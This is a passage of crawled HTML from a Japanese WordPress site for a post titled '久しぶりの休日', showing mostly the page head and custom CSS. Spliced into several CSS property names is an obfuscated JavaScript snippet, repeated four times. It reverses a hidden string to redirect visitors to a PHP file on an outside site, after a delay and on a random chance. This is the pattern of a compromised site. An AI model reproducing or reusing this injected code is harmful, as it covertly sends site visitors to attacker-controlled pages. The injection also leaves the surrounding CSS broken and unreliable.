

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beriosk.com/archives/2308
body_size: 54256
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.beriosk.com/xmlrpc.php" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" charset="UTF-8"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css"/>
    <!--JS -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
	
	

<!-- BootstrapのCSS読み込み -->
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<!-- jQuery読み込み -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- BootstrapのJS読み込み -->
<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
	
	
	
	
	
<title>久しぶりの休日 &#8211; ダーチャベリオスカ</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; フィード" href="http://www.beriosk.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; コメントフィード" href="http://www.beriosk.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beriosk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.beriosk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='arconix-shortcodes-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/arconix-shortcodes.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css'  href='http://www.beriosk.com/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-web-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="http://www.beriosk.com/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js' id='ios-orientationchange-fix-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js' id='colorbox-js'></script>
<link rel="https://api.w.org/" href="http://www.beriosk.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.beriosk.com/wp-json/wp/v2/posts/2308" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beriosk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.beriosk.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.beriosk.com/archives/2308" />
<link rel='shortlink' href='http://www.beriosk.com/?p=2308' />
<link rel="alternate" type="application/json+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Farchives%2F2308" />
<link rel="alternate" type="text/xml+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Farchives%2F2308&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #000000;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
			#header input#s {
			width:168px;
			box-shadow:inset 1px 1px 5px 1px rgba(0, 0, 0, .1);
			text-indent: 0;
		}
																						h1,
		.single .entry-title,
		.page .entry-title,
		.error404 .entry-title {
			font-size:12.00px;
			line-height:1.62em;
		}
				h2,
		.entry-title {
			font-size:22.00px;
			line-height:1.62em;
		}
				h3,
		.twocol .entry-title,
		.threecol .entry-title {
			font-size:20.00px;
			line-height:1.62em;
		}
																						.entry-header h1 {
padding-left:-9999px;
height:0px;
}
h3 {
	border-bottom: 2px solid #00580F;
}
h4 {
	border-left: 12px solid #004505;
	padding-left: 10px;
}
.top_osusume h3 {
color:#0C4600;
margin-top:30px;
}
.osusume_leaf {
font-size:35px;
color:#89C86F;
}

.top_osusume h4 {
font-weight:600;
}

.wake_span {
font-size:36px;
margin-right:10px;
color:#89C86F;
}
.wake h4{
	background-color: #F0FCDB;
border-left:none;
border-bottom:1px solid #89C86F;
border-right:1px solid #89C86F;

}

.small {
font-size:77%;
}
.charge_table td {
font-size:120%;
}
.charge_table td,.charge_table th {
background-color:#fff;
}
.cancel_table {
width:67% !important;
margin-left:auto;
margin-right:auto;
}
.haku {
background-color:#8fc31f;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.shoku {
background-color:#f39800;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.charge_img {
width:67%;
display: block;
 margin-left: auto;
 margin-right: auto;
margin-top:60px;
}
.faci_list li {
display: inline;
	border: solid 1px #4C8033;
	border-radius: 4px;
	margin-right: 8px;
	padding: 0px 5px;
}
#charge h2 {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #4C8033;
	color: #fff;
margin-top:100px;
}
#charge h3 {
margin-top:40px;
}
#charge h4 {
border:solid 2px #4C8033;
	color: #4C8033;
	text-align: center;
border-radius:5px;
}
.price120 {
font-size:120%;
}

/*グランピング*/
.outdoor_cooking_table th,.outdoor_cooking_table td {
background-color:transparent;

}



/* footer */
.all_re {
font-size:18px;
font-weight:600;
text-align:center;
}
.t_center {
text-align:center;
}
.phone {
font-size:26px;
font-weight:600;
text-align:center;
}
.address {
text-align:center;
}


.link_setter {
	padding-top: 100px; 
	margin-top: -100px;
}

.clear_both {
	clear: both;
margin-bottom:50px;
}
.top_plan  h2{
border:solid 3px #4C8033;
	color: #4C8033;
border-radius:5px;
text-align:center;
font-size:180%;
}

.faci_cap {
font-weight:600;
margin-bottom:0px;
}

.shop_thumbnail {	
	width: 200px;
	float: left;
}

.top_plan h3 {
margin-top:55px;
margin-bottom:25px;
}
.top_plan h4 {
border:none;
font-size:95%;
font-weight:600;
}
.plan_price {
background-color:#8fc31f;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
}

.br:before {
	content: "\A" ;
	white-space: pre ;
}
.top_button {
text-align:right;
background-color:#6D7BAF;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
display:inline;
}
.top_button a {
color:#fff;
}
.plan_spec {
border:solid 1px #333;
border-collapse: collapse;
margin-top:20px;
}
.plan_spec td {
text-align:left;
background-color:#fff;
border:solid 1px #333;
padding:3px 10px 3px 10px;
vertical-align:middle;

}
.plan_spec th {
width:20%;
background-color:#89C86F;
color:#fff;
border:solid 1px #333;
vertical-align:middle;

}
.yoyaku_tel {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #89C86F;
	color: #fff;
margin-top:20px;
margin-bottom:50px;
}</style>
<style type="text/css">
	#site-title .home,
	#site-description {
		position:absolute !important;
		clip:rect(1px, 1px, 1px, 1px);
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.beriosk.com/wp-content/uploads/2015/05/shirakaba_back.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.tac {
	text-align:center;
}
.fw600 {
	font-weight:600;
}
.kochira {
	color:green;
	font-weight:600;
	font-size:110%;
}
/*
.reserve input {
	font-size:22px;
}
*/
.feature-list input,.your-name input,.address input{
	width:80%;
}

.your-message01 textarea {
	width:80%;
}

.postal-code input {
	width:40%;
}

.reserve .hissu {
	color:red;
}
/* ------------------------- */

.feature-list {
  display: flex;
  flex-wrap: wrap;
}

.feature-item {
  flex: 0 0 33.3333%;
  max-width: 33.3333%; /* IE11バグ対応 */
}

@media (max-width: 800px) {
  .feature-item {
    flex: 0 0 100%;
    max-width: 100%; /* IE11バグ対応 */
  }
}
/* ------------------------- */

.plan_spec　th {
	text-align:center !important;
}

.osusume td {
	text-align:left;
	background-color:#fff;
	border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.osusume th {
	background-color:#fff;
	text-align:center;
		border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.beriosk_info h3 {
	font-weight:600;
}

.beriosk_info h2 {
	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}

.stay_price td,.stay_price th {
	text-align:center;
}

.shisetu_cap {
	border:2px solid #333;
	padding:6px;
	text-align:center;
	margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom:18px;
}
.shisetu_cap p {
	margin:5px;
}
.shisetu_cap .cap_title {
	font-weight:600;
	font-size:118%;
}

.text_kakomi {
	background-color:#fffacd;
	border-radius:30px;
	padding:4px 15px;
}

.mt60 {
